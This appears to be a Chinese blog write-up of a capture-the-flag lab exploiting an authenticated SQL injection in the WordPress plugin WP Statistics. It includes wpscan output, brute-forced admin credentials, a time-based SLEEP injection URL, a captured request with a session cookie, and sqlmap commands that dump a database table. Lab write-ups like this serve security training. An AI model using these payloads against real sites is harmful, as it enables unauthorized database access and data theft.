wp statistics插件sql注入 前言 一个影响wordpress插件wp statistics的漏洞,存在于13.2.9之前的版本,主要由于参数未进行专一,允许经过身份验证的用户进行sql注入
漏洞复现 以春秋云境的靶场为例
通过给定的路径 第一次访问主页
空白的,什么都没有
直接使用wpscan进行扫描,wpscan是一款专门针对wordpress平台的工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 [+] URL: https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/ [8.141.24.111] [+] Started: Fri Jul 18 20:16:25 2025 Interesting Finding(s): [+] Headers | Interesting Entry: x-powered-by: PHP/7.4.33 | Found By: Headers (Passive Detection) | Confidence: 100% [+] robots.txt found: https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/robots.txt | Interesting Entries: | - /wp-admin/ | - /wp-admin/admin-ajax.php | Found By: Robots Txt (Aggressive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 6.1.1 identified (Insecure, released on 2022-11-15). | Found By: Rss Generator (Aggressive Detection) | - https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/feed/, <generator>https://wordpress.org/?v=6.1.1</generator> | - https://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com:80/comments/feed/, <generator>https://wordpress.org/?v=6.1.1</generator> | - http://eci-2zeffbnu46168faf9ijh.cloudeci1.ichunqiu.com/feed/, <generator>https://wordpress.org/?v=6.1.1</generator> [i] The main theme could not be detected. [+] Enumerating All Plugins (via Passive Methods) [i] No plugins Found. [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:08 <=> (137 / 137) 100.00% Time: 00:00:08 [i] No Config Backups Found. [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Fri Jul 18 20:16:39 2025 [+] Requests Done: 170 [+] Cached Requests: 5 [+] Data Sent: 55.425 KB [+] Data Received: 80.267 KB [+] Memory used: 249.469 MB [+] Elapsed time: 00:00:14

访问如下地址
1 /wp-admin/admin-ajax.php?action=rest-nonce
只返回一个0
访问后台/wp-admin
爆破账号密码得到test/test
这个时候再去访问上边的地址
去国外的wpscan网站查找这个插件的漏洞
1 2 3 4 5 6 Log in as a user allowed to View WP Statistic and get a nonce via https://example.com/wp-admin/admin-ajax.php?action=rest-nonce, and use it in the URL below, which will be delayed by 5s: http://example.com/wp-json/wp-statistics/v2/metabox?_wpnonce=NONCE&name=words&search_engine=aaa%27%20AND%20(SELECT%205671%20FROM%20(SELECT(SLEEP(5)))Mdgs)--%20HsBR 翻译 以允许查看WP统计信息的用户身份登录,并通过获取随机数https://example.com/wp-admin/admin-ajax.php?action=rest-nonce,并在下面的URL中使用它,该URL将延迟5s

上边那个地址就是获取随机数的
1 http://eci-2ze6ki5jtumuv5ixl9hu.cloudeci1.ichunqiu.com/wp-json/wp-statistics/v2/metabox_wpnonce=1b59e86c38&name=words&search_engine=aaa
访问这个
打开抓包,将这个请求的数据包保存为一个txt文件
1 2 3 4 5 6 7 8 9 10 GET /wp-json/wp-statistics/v2/metabox?_wpnonce=1b59e86c38&name=words&search_engine=aaa HTTP/1.1 Host: eci-2ze6ki5jtumuv5ixl9hu.cloudeci1.ichunqiu.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_6944564f814df9b2fbe11eb13facce02=test%7C1714756444%7CzIsIpot89sHX7l3iB3JS7s3IVkWfnMxqlPnCV2ukwUb%7C7be71dbfa0bb6449f63126909447b7726883186dde21851def2932995d1826ce; wp-settings-time-1=1714583645 Upgrade-Insecure-Requests: 1



直接带着cookie跑sqlmap
1 2 3 4 5 6 7 8 9 10 11 12 #获取库名 sqlmap -r test.txt --batch --dbs #获取表名 sqlmap -r test.txt --batch -D wordpress --tables #获取字段名 sqlmap -r test.txt --batch -D wordpress -T flag --columns #获取字段值 sqlmap -r test.txt --batch -D wordpress -T flag -C flag --dump